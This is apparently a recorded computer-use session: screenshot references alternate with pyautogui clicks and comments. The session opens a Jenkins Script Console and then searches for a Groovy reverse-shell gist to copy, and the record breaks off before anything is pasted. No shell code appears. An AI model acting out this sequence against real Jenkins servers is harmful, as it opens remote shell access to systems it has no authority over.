
# Go to Manage Jenkins and open the Script Console for Groovy scripts.
pyautogui.click(63, 179)

pyautogui.moveTo(309, 445)

pyautogui.moveTo(307, 463)

pyautogui.tripleClick(371, 481)

pyautogui.moveTo(384, 473)

pyautogui.click(291, 470)

# Highlight the Script Console description and focus the empty script editor.
pyautogui.moveTo(218, 172); pyautogui.dragTo(435, 172)

pyautogui.moveTo(305, 172)

pyautogui.moveTo(306, 186)

pyautogui.click(345, 324)

pyautogui.moveTo(766, 358)

pyautogui.moveTo(418, 140)

# Find the Pure Groovy/Java Reverse Shell gist, view revsh.groovy raw and select it all for copying.
pyautogui.write('groovy+reverse+tcp+script')

pyautogui.click(230, 206)

pyautogui.click(804, 266)

pyautogui.click(49, 138)
